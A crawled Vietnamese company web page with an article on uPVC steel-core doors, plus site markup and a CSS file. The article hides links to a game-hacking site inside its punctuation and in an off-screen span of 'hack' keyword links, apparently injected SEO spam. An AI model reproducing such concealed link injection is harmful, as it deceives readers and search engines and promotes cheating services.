

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuanxuongmon.com/blog/cua-nhua-loi-thep-upvc-pid-61.html
body_size: 6817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<base href="http://thuanxuongmon.com/" /><!--[if IE]></base><![endif]-->
<meta name="viewport" content="initial-scale=1.0,width=device-width" />
<link type="application/rss+xml" rel="alternate" href="./feed" title="Feed RSS" />
<link type="image/x-icon" rel="icon" href="./favicon.ico" />
<meta http-equiv="pragma" content="public" />
<meta http-equiv="cache-control" content="public" />
<meta http-equiv="cache-control" content="maxage=86400" />
<meta http-equiv="expires" content="Sun, 25 Jan 2026 19:19:30 GMT" />
<meta http-equiv="connection" content="close" />
<script type="text/javascript">if(top.location!==self.location){top.location=self.location};window.hua_is_mobile=false;</script>
<meta name="description" content="  Trong một ngôi nhà, cửa không chỉ là lối đi, nơi đón ánh sáng, không khí mà còn phải đảm bảo tính thẩm mỹ và sự an toàn cho gia chủ. Nắm bắt được nhu cầu đó, cửa nhựa lõi thép uPVC đã ra đờ" />
<meta name="keywords" content="Cửa nhựa lõi thép uPVC" />
<meta name="robots" content="index,follow" />
<title>Cửa nhựa lõi thép uPVC</title>
<link type="text/css" rel="stylesheet" href="./resources/css/reset.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/font-awesome.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/bootstrap.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/bootstrap-theme.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/owl-carousel.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/owl-theme.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/form-gui.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/cart.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/navigation.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/typo.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/skin.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/style.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/responsive.css" />
<!--[if lt IE 9]><script type="text/javascript" charset="utf-8" src="./resources/js/minify?type=js&url=html5"></script><![endif]-->
<script type="text/javascript" charset="utf-8" src="./resources/js/jquery.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/owl-carousel.js"></script>
<script type="text/javascript">$(document).ready(function(){if(typeof jQuery.fn.owlCarousel=='function'){$('#owl-typical-works').owlCarousel({stopOnHover:false,navigation:true,navigationText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],pagination:false,goToFirstSpeed:2000,lazyLoad:true,autoPlay:10000,slideSpeed:1500,paginationSpeed:1500,rewindSpeed:1500,singleItem:false,autoHeight:false,items:3,});}if(typeof jQuery.fn.owlCarousel=='function'){if($('#owl-main').length>=1){$('#owl-main').owlCarousel({stopOnHover:false,navigation:false,pagination:true,goToFirstSpeed:2000,lazyLoad:true,autoPlay:10000,slideSpeed:1500,paginationSpeed:1500,rewindSpeed:1500,singleItem:true,autoHeight:true,});var id84901254781=setInterval(function(){$('#owl-main').after('<div class="slider-shadow"></div>');clearInterval(id84901254781);},1500);}if($('#owl-typical-works').length>=1){}}});</script>



<p><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-42220854-1', 'thuanxuongmon.com');
ga('send', 'pageview');
</script></p>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HD4NMG');</script>
<!-- End Google Tag Manager -->
<meta property="og:title" content="Cửa nhựa lõi thép uPVC" /><meta property="og:description" content="  Trong một ngôi nhà, cửa không chỉ là lối đi, nơi đón ánh sáng, không khí mà còn phải đảm bảo tính thẩm mỹ và sự an toàn cho gia chủ. Nắm bắt được nhu cầu đó, cửa nhựa lõi thép uPVC đã ra đờ" /><meta property="og:image" content="http://thuanxuongmon.com/resources/images/cua-nhua-loi-thep-7.jpg" /><meta property="og:site_name" content="CTY TNHH TM - DV THUẬN XƯƠNG MÔN" /><meta property="og:url" content="http://thuanxuongmon.com/blog/cua-nhua-loi-thep-upvc-pid-61.html" /><link rel="shortlink" type="text/html" href="http://thuanxuongmon.com/index.php/blog/blog/igwt-pid-61.html" />
</head>
<body>
<div id="top-hotline" class="skin-bg typo"><p><i class="fa fa-phone-square">&nbsp;</i> Hotline: <a href="tel:+84938570707" rel="nofollow" title="">0</a>909 996 106</p>
</div>
<div class="container-fluid" id="header">
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="logo">
<a href="./" title="CTY TNHH TM - DV THUẬN XƯƠNG MÔN">
<img src="http://thuanxuongmon.com/resources/images/logo.png" alt="CTY TNHH TM - DV THUẬN XƯƠNG MÔN" />
</a>
<div class="slogan"><p><img alt="" src="http://thuanxuongmon.com/resources/images/slogan.png" /></p></div>
</div>
<div id="nav">
<ul class="sf-menu navigation" id="menu"><li><a href="http://thuanxuongmon.com/" title="
Trang chủ" ><img src="http://thuanxuongmon.com/resources/images/ico/home.png" alt="Trang chủ" />
<span>Trang chủ</span></a></li><li><a href="http://thuanxuongmon.com/blog/ho-so-nang-luc-pid-70.html" title="Hồ sơ năng lực" ><img alt="Hồ sơ năng lực" src="http://thuanxuongmon.com/resources/images/ico/book.png" /><span>Hồ sơ năng lực</span></a></li><li><a href="http://thuanxuongmon.com/blog/gioi-thieu-chung-pid-39.html" title="
Giới thiệu" ><img src="http://thuanxuongmon.com/resources/images/ico/about.png" alt="Giới thiệu" />
<span>Giới thiệu</span></a></li><li><a href="http://thuanxuongmon.com/blog/dich-vu-cua-chung-toi-pid-45.html" title="
Dịch vụ" ><img src="http://thuanxuongmon.com/resources/images/ico/star.png" alt="Dịch vụ" />
<span>Dịch vụ</span></a></li><li><a href="http://thuanxuongmon.com/blog/tin-tuc-su-kien-cid-25-0.html" title="
Tin tức" ><img src="http://thuanxuongmon.com/resources/images/ico/news.png" alt="Tin tức" />
<span>Tin tức</span></a></li><li><a href="http://thuanxuongmon.com/blog/tuyen-dung/tuyen-dung-pid-63.html" title=" Tuyển dụng" ><img alt="Tuyển dụng" src="http://thuanxuongmon.com/resources/images/ico/recruitment.png" /> <span>Tuyển dụng</span></a></li><li><a href="http://thuanxuongmon.com/contact.html" title=" Liên hệ
" ><p><img alt="Liên hệ" src="http://thuanxuongmon.com/resources/images/ico/contact.png" /> <span>Liên hệ</span></p>
</a></li></ul>
<div id="ctrl-nav" class="ctrl-toggle-obj skin-bg-75"><a href="javascript:{void(0);}" title="Thanh điều hướng" rel="nofollow"><i class="fa fa-bars">&nbsp;</i>Thanh điều hướng</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="container-fluid" id="nav-product-hotline">
<div class="container">
<div class="row">
<div class="col-md-12">
<ul class="list"><li><a href="./product-catalog/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" title="Các loại cửa cổng xếp tự động"><i class="fa fa-caret-right"></i> Các loại cửa cổng xếp tự động</a><ul><li><a href="./product-catalog/cua-cong-xep-hop-kim-nhom-cid-17-0.html" title="Cửa cổng xếp  Hợp Kim Nhôm"><i class="fa fa-angle-right"></i> Cửa cổng xếp  Hợp Kim Nhôm</a></li><li><a href="./product-catalog/cua-cong-xep-inox-cid-12-0.html" title="Cửa cổng xếp Inox"><i class="fa fa-angle-right"></i> Cửa cổng xếp Inox</a></li></ul></li><li><a href="./product-catalog/cac-loai-barrier-cid-11-0.html" title="Các loại Barrier"><i class="fa fa-caret-right"></i> Các loại Barrier</a><ul><li><a href="./product-catalog/barrier-thong-dung-cid-19-0.html" title="Barrier thông dụng"><i class="fa fa-angle-right"></i> Barrier thông dụng</a></li><li><a href="./product-catalog/barrier-kiem-soat-cid-8-0.html" title="Barrier kiểm soát "><i class="fa fa-angle-right"></i> Barrier kiểm soát </a></li></ul></li><li><a href="./product-catalog/phong-bao-ve-cid-23-0.html" title="Phòng Bảo vệ"><i class="fa fa-caret-right"></i> Phòng Bảo vệ</a></li><li><a href="./product-catalog/cac-loai-hang-rao-lan-can-cid-31-0.html" title="Các loại hàng rào,lan can"><i class="fa fa-caret-right"></i> Các loại hàng rào,lan can</a><ul><li><a href="./product-catalog/hang-rao-cid-7-0.html" title="Hàng rào"><i class="fa fa-angle-right"></i> Hàng rào</a></li><li><a href="./product-catalog/ban-cong-lan-can-cid-5-0.html" title="ban công lan can"><i class="fa fa-angle-right"></i> ban công lan can</a></li></ul></li></ul><div id="ctrl-prod" class="ctrl-toggle-obj skin-bg-75"><a href="javascript:{void(0);}" title="Danh mục sản phẩm" rel="nofollow"><i class="fa fa-cubes">&nbsp;</i>Danh mục sản phẩm</a></div>
<div class="hotline"><p><i class="fa fa-phone-square">&nbsp;</i> Hotline: <a href="tel:+84938570707" rel="nofollow" title="">0</a>909 996 106</p>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://thuanxuongmon.com/index.php/blog/" title="Trang chủ">Trang chủ</a> &raquo; <a href="blog/tin-tuc-su-kien-cid-25-0.html" itemprop="url" class="link" title="Tin Tức Sự Kiện"><span itemprop="title">Tin Tức Sự Kiện</span></a> &raquo; </span><span>Cửa nhựa lõi thép uPVC</span></div></div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-md-9 right-container">

<div class="widget">

<div class="title"><span>Cửa nhựa lõi thép uPVC</span></div>

<div class="content detail-post">

<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Trong một ngôi nhà<a href="http://hack-game.in/index.php" title="">,</a> cửa không chỉ là lối đi<a href="http://hack-game.in/ebank/" title="">,</a> nơi đón ánh sáng<a href="http://hack-game.in/hack-xu/" title="">,</a> không khí mà còn phải đảm bảo tính thẩm mỹ và sự an toàn cho gia chủ<a href="http://hack-game.in/gategame/gategame.html" title="">.</a></p><p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nắm bắt được nhu cầu đó<a href="http://hack-game.in/gunny.html" title="">,</a> cửa nhựa lõi thép uPVC đã ra đời và đang ngày càng xuất hiện nhiều trong hệ thống các căn hộ ở những khu đô thị<a href="http://hack-game.in/audition.html" title="">.</a><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Điểm khác biệt so với những sản phẩm cùng loại là cửa được cấu thành từ các chất liệu hoàn toàn mới<a href="http://hack-game.in/hack-xu.html" title="">,</a> như: oxit titan, bột đá, phụ gia biến tính, chất bôi trơn, chất trơ. Nhờ vậy, vật liệu luôn sáng bóng, không bị biến dạng ở nhiệt độ 82 độ C, khắc phục được hiện tượng bị ăn mòn và sương mù trên các lớp kính. Thêm vào đó, hệ thống gioăng kép &ndash; cao su EPDM được gắn xung quanh cánh và khung cửa càng làm tăng hiệu quả chống thấm gấp nhiều lần.</p><p style="text-align: center;">&nbsp;<img align="center" alt="" border="1" class="imgarticle" src="http://www.orbis.org.vn/images/plg_imagesized/1179-tt_14_07_20095.jpg" /></p><p>&nbsp;</p><p style="text-align: justify;">Cửa uPVC được cấu thành từ các bộ phận như: thanh Profile uPVC, thép gia cường, kính tổng hợp và phụ kiện kim khí. Trong đó, thanh Profile có nhiều khoang trống với chức năng cách âm, cách nhiệt, và được lắp lõi thép để tăng khả năng chịu lực của khung cửa. Thế nên sản phẩm có thể chịu được tần suất đóng mở tới 10.000 lần và áp lực lên đến 3000 N.</p><p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Đặc biệt, cửa có cả loại kính hộp, được tạo thành bởi nhiều lớp kính, ở giữa là lớp khí trơ. Vì vậy sản phẩm có thể cách âm, cách nhiệt hiệu quả và ngăn chặn hoàn toàn tác động của tia tử ngoại. Cũng nhờ đặc tính cách nhiệt cao nên cửa sẽ tiết kiệm được một lượng điện đáng kể thay cho việc sử dụng vào máy điều hoà, máy sưởi.</p><p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Anh Nguyễn Văn Sơn (phường Xuân Đỉnh, Q.Tây Hồ, TP.Hà Nội) nhận xét sau khi lắp sản phẩm này: &ldquo;Tôi thấy ưng ý nhất là sau một thời gian sử dụng cửa vẫn không bị cong vênh, co giãn hoặc bị kẹt, xệ như các loại cửa gỗ, khả năng chịu va đập và cách âm cũng khá tốt&rdquo;.</p><p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ở Việt Nam, cửa nhựa lõi thép uPVC đã được phân phối ở bốn miền Bắc, Trung, Nam, Tây Nguyên. Do yêu tố thẩm mỹ cũng được quan tâm nên các sản phẩm rất phong phú và đa dạng, phù hợp với nhiều loại nhà và sở thích của người dùng. Hội tụ đầy đủ các tiện ích trên, vật liệu đang là sự lựa chọn ưu tiên của nhiều gia đình ở các thành phố lớn mỗi khi xây nhà.</p><p style="text-align: justify;">&gt;&gt;<strong>Xem các sản phẩm </strong><a href="http://thuanxuongmon.com" title=""><strong>cửa cổng</strong></a><strong> khác</strong></p><p style="text-align: right;"><em>theo: dothi.net</em></p><p><span style="position: absolute; top: -100px; overflow: auto;"><a href="http://hack-game.in/ebank/" title="">hack vcoin</a>-<a href="http://hack-game.in/hack-xu/" title="">hack xu</a>-<a href="http://hack-game.in/gategame/gategame.html" title="">hack bac gate</a>-<a href="http://hack-game.in" title="">hack cf</a>-<a href="http://hack-game.in/gunny.html " title="">hack gunny</a>-<a href="http://hack-game.in/audition.html " title="">hack audition</a>-<a href="http://hack-game.in/index.php" title="">bug sung</a>-<a href="http://hack-game.in/index.php" title="">bug sung cf</a>-<a href="http://hack-game.in/index.php" title="">mua sung cf</a>-<a href="http://hack-game.in/index.php" title="">bau vat cf</a></span></p>
</div>

</div>

</div>



	
	<div class="col-md-3 left-container">

	<div class="widget">
	
	<div class="title"><span>Bài viết liên quan</span></div>
	
	<div class="content">

	<ul class="list-news relate-news">
			<li>
				<a class="thumb" href="./blog/an-tuong-cong-rao-trang-pid-60.html" title="Ấn tượng cổng rào trắng"><img src="http://thuanxuongmon.com/resources/images/article/white_gate.jpg" alt="Ấn tượng cổng rào trắng" /></a>
				<a class="title" href="./blog/an-tuong-cong-rao-trang-pid-60.html" title="Ấn tượng cổng rào trắng">Ấn tượng cổng rào trắng</a>
				<p>Ấn tượng cổng rào trắng Với kiểu nhà hình khối vuông vức, đơn giản, bông sắt cửa theo dạng thanh mảnh thì cổng rào cũng tương đồng.</p>
			</li>
		
			<li>
				<a class="thumb" href="./blog/cau-be-voi-hop-so-bang-kim-loai-pid-48.html" title="Cậu bé với hộp sọ bằng kim loại"><img src="http://img10.24h.com.vn/upload/3-2010/images/2010-07-16/1279268637-Callum-Parkinson--1-.jpg" alt="Cậu bé với hộp sọ bằng kim loại" /></a>
				<a class="title" href="./blog/cau-be-voi-hop-so-bang-kim-loai-pid-48.html" title="Cậu bé với hộp sọ bằng kim loại">Cậu bé với hộp sọ bằng kim loại</a>
				<p>C&aacute;c b&aacute;c sỹ đ&atilde; x&acirc;y dựng lại hộp sọ bằng c&aacute;ch sử dụng c&aacute;c tấm titan kim loại để bảo vệ cho bộ n&atilde;o của cậu b&eacute; sau tai nạn giao th&ocirc;ng nghi&ecirc;m trọng.</p>
			</li>
		
			<li>
				<a class="thumb" href="./blog/-pid-41.html" title="企业敞开怀抱欢迎“归队”员工——员工辞工另谋高就，金融危机下遭遇找工难"><img src="http://thuanxuongmon.com/resources/images/logo.png" alt="企业敞开怀抱欢迎“归队”员工——员工辞工另谋高就，金融危机下遭遇找工难" /></a>
				<a class="title" href="./blog/-pid-41.html" title="企业敞开怀抱欢迎“归队”员工——员工辞工另谋高就，金融危机下遭遇找工难">企业敞开怀抱欢迎“归队”员工——员工辞工另谋高就，金融危机下遭遇找工难</a>
				<p>Để tăng cường văn h&oacute;a doanh nghiệp của c&ocirc;ng ty , v&agrave; ph&aacute;t huy những &yacute; tưởng văn h&oacute;a của nh&acirc;n vi&ecirc;n</p>
			</li>
		
			<li>
				<a class="thumb" href="./blog/loi-khuyen-phong-thuy-cho-loi-di-trong-nha-pid-58.html" title="Lời khuyên phong thủy cho lối đi trong nhà"><img src="http://tintuconline.com.vn/Library/images/20/2011/09/ngay08/loidi.jpg" alt="Lời khuyên phong thủy cho lối đi trong nhà" /></a>
				<a class="title" href="./blog/loi-khuyen-phong-thuy-cho-loi-di-trong-nha-pid-58.html" title="Lời khuyên phong thủy cho lối đi trong nhà">Lời khuyên phong thủy cho lối đi trong nhà</a>
				<p>  Nếu như nh&agrave; bạn c&oacute; kh&ocirc;ng gian s&acirc;n vườn trước cửa th&igrave; cổng ch&iacute;nh l&agra</p>
			</li>
		
			<li>
				<a class="thumb" href="./blog/chu-be-6-chan-o-dong-nai-pid-50.html" title="Chú bê 6 chân ở Đồng Nai"><img src="http://img10.24h.com.vn/upload/2-2010/images/2010-06-17/1276778003-be-6chan-1.jpg" alt="Chú bê 6 chân ở Đồng Nai" /></a>
				<a class="title" href="./blog/chu-be-6-chan-o-dong-nai-pid-50.html" title="Chú bê 6 chân ở Đồng Nai">Chú bê 6 chân ở Đồng Nai</a>
				<p>Hai tuần nay h&agrave;ng trăm người d&acirc;n ở Đồng Nai đổ về trang trại của anh D.T.H ở để được tận mắt xem ch&uacute; b&ecirc; c&oacute; tới 6 ch&acirc;n vừa ch&agrave;o đời hồi đầu th&aacute;ng 6</p>
			</li>
		</ul>
	</div>

	</div>

	</div>

	<style type="text/css">
	.left-container .widget > .content
	{
		background-color: transparent;
	}
	</style>




</div>
</div>
<div class="container-fluid skin-border-75" id="footer" >
<div class="container">
<div class="row">
<div class="col-md-5"><p>​</p>

<h4>VĂN PHÒNG CÔNG TY</h4>

<p><i class="fa fa-map-marker">&nbsp;</i> 4/14 KP Đông, P.Vĩnh Phú, TX. Thuận An, Bình Dương</p>

<p><i class="fa fa-phone-square">&nbsp;</i> (+84) 650 3743789 - <i class="fa fa-fax">&nbsp;</i> (+84) 650 3743689</p>

<p>&copy; 2009 - 2016 ThuanXuongMon.com - All rights reserved</p>

<p>&nbsp;</p>

<h4>&nbsp;</h4>
</div>
<div class="col-md-3 col-md-offset-4 text-right"><h4>Hỗ trợ trực tuyến</h4>

<p><i class="fa fa-phone-square"> </i> 0938 877 707 ( Hotline - Mr. Tuấn )</p>

<p><i class="fa fa-phone-square"> </i> 0909 996 106 ( Ms. Thư )</p>

<p><i class="fa fa-skype"> </i> Tư vấn bán hàng</p>

<p><i class="fa fa-skype"> </i> Dịch vụ hỗ trợ</p>
<!--

<h4>Thống kê truy cập</h4>

<p><script type="text/javascript" src="http://s10.histats.com/js15.js"></script><script type="text/javascript">try{Histats.start(1,3442497,4,4002,112,61,'00011111');Histats.track_hits();}catch(err){};</script></p>

--></div>
</div>
</div>
</div>
<div class="container-fluid footer-tags">
<div class="row">
<div class="col-md-12">
<h2>Cua cong - Cua tu dong - Cua cong tu dong</h2>, <a href="./product-catalog/cua-cong-su-tu-cid-16-0.html" title="cua cong">cua cong</a>, <a href="./product-catalog/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" title="cua cong tu dong">cua cong tu dong</a>, <a href="./product-catalog/cua-cong-su-tu-cid-16-0.html" title="cửa cổng">cửa cổng</a>, <a href="./product-catalog/cua-cong-inox-cid-12-0.html" title="cửa cổng inox">cửa cổng inox</a>, <a href="./product-catalog/cua-cong-inox-cid-12-0.html" title="cong inox">cong inox</a>, <a href="./product-catalog/hang-rao-cid-7-0.html" title="hang rao">hang rao</a>, <a href="./product-catalog/hang-rao-cid-7-0.html" title="lan can">lan can</a>, <a href="http://www.thuanxuongmon.com/" title="cửa cổng tự động">cửa cổng tự động</a>, <a href="http://www.thuanxuongmon.com/" title="cung cap cua cong">cung cap cua cong</a>, <a href="http://www.thuanxuongmon.com/" title="khoa khach san">khoa khach san</a>, <a href="http://www.thuanxuongmon.com" title="cua cong xep">cua cong xep</a>, <a href="http://www.thuanxuongmon.com/" title="cong xep">cong xep</a>, <a href="http://www.thuanxuongmon.com/" title="cau thang">cau thang</a>
</div>
</div>
</div>
<div id="language">
<a href="./language/vi" title="Tiếng Việt"><img src="./resources/images/icons/vi.gif" alt="Tiếng Việt" /></a>
<a href="./language/en" title="English"><img src="./resources/images/icons/en.gif" alt="English" /></a>
<a href="./language/zh" title="Chinese"><img src="./resources/images/icons/cn.png" alt="Chinese" /></a>
</div>
<a class="popup-with-move-anim eff" href="#small-dialog" rel="nofollow" title="" style="display: none;"></a>
<div id="small-dialog" class="msg-notify-promotion zoom-anim-dialog mfp-hide"></div>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-cookie.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-mousewheel.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/respond.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/modernizr.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/mustache.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-magnific-popup.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/public.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/page-done.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/form-gui.css
body_size: 9108
content:

/**
 * thank author at http://swebdeveloper.com/apps/forms-plus-css/form-checkout.html
 */

.modern-p-form .p-block-description,
.modern-p-form .p-block-title {
	display: block
}
.modern-p-form .p-block-title {
	font-size: 18px;
	margin: 5px 0;
}
.modern-p-form .p-block-title + .p-block-description {
	margin-top: 10px
}
.modern-p-form .panel-body {
	color: #333
}
.modern-p-form .alert {
	-webkit-border-radius: 0;
	border-radius: 0
}
.modern-p-form .p-sm-row {
	margin: 0 -5px;
}
.modern-p-form .p-sm-row > .p-col {
	padding-left: 5px;
	padding-right: 5px
}
.modern-p-form .p-md-row {
	margin: 0 -10px;
}
.modern-p-form .p-md-row > .p-col {
	padding-left: 10px;
	padding-right: 10px
}
.modern-p-form .p-buttons {
	padding: 15px 0 0;
}
.modern-p-form .p-check-block:after,
.modern-p-form .p-radio-color .p-color-block,
.modern-p-form .p-field-cb,
.modern-p-form .form-control,
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow,
.modern-p-form .p-popup .p-form,
.modern-p-form .p-rating .p-field-cancel,
.modern-p-form .nav-tabs > li > label {
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s
}
.modern-p-form .p-social-btn {
	padding: 0;
	width: 44px;
	font-size: 24px
}
.modern-p-form .p-show-block,
.modern-p-form .p-check-next,
.modern-p-form .p-show-block-content {
	display: none
}
.modern-p-form .p-form-sg,
.modern-p-form .p-form-cg {
	zoom: 1
}
.modern-p-form .p-form-sg:before,
.modern-p-form .p-form-cg:before,
.modern-p-form .p-form-sg:after,
.modern-p-form .p-form-cg:after {
	content: "";
	display: table
}
.modern-p-form .p-form-sg:after,
.modern-p-form .p-form-cg:after {
	clear: both
}
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin: 10px 0
}
.modern-p-form .radio,
.modern-p-form .checkbox,
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin-top: 10px;
}
.modern-p-form .radio label,
.modern-p-form .checkbox label,
.modern-p-form .p-switch label,
.modern-p-form .p-radioswitch label {
	padding-left: 0;
	line-height: 24px;
	margin: 0;
	cursor: pointer;
	color: #666;
}
.modern-p-form .radio label a,
.modern-p-form .checkbox label a,
.modern-p-form .p-switch label a,
.modern-p-form .p-radioswitch label a {
	color: #333;
	text-decoration: underline;
}
.modern-p-form .radio label a:hover,
.modern-p-form .checkbox label a:hover,
.modern-p-form .p-switch label a:hover,
.modern-p-form .p-radioswitch label a:hover {
	text-decoration: none
}
.modern-p-form .p-check-active-icon,
.modern-p-form .p-check-icon {
	width: 24px;
	height: 24px;
}
.modern-p-form .p-check-active-icon,
.modern-p-form .p-check-icon,
.modern-p-form .p-switch-icon {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
	margin-right: 5px;
	position: relative;
}
.modern-p-form .p-check-active-icon {
	display: none;
	color: #333
}
.modern-p-form .p-check-block {
	border: 2px solid #666;
	background-color: #fff;
}
.modern-p-form .p-check-block,
.modern-p-form .p-file-wrap [type="file"],
.modern-p-form .p-preview-bg,
.modern-p-form .p-no-preview,
.modern-p-form .p-preview,
.modern-p-form .p-preview * {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.modern-p-form .p-check-block:after {
	content: "";
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0)
}
.modern-p-form .p-check-block:after,
.modern-p-form .p-switch-icon:after {
	width: 14px;
	height: 14px;
	position: absolute;
	left: 3px;
	top: 3px;
	background-color: #333;
	border: 0 none
}
.modern-p-form .p-check-middle {
	font-size: 20px;
	line-height: 24px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0
}
.modern-p-form .p-check-icon .p-check-middle {
	color: #666
}
.modern-p-form .p-check-big-icons .p-radioswitch + .p-radioswitch,
.modern-p-form .p-check-big-icons .p-switch + .p-switch,
.modern-p-form .p-check-big-icons .radio + .radio,
.modern-p-form .p-check-big-icons .checkbox + .checkbox {
	margin-top: 10px
}
.modern-p-form .p-check-big-icons .p-check-icon {
	margin-right: 15px;
	margin-left: 10px
}
.modern-p-form .p-check-big-icons .p-check-middle {
	left: -10px;
	right: -10px;
	top: -10px;
	font-size: 32px;
	line-height: 44px;
}
.modern-p-form .p-switch-icon {
	width: 48px;
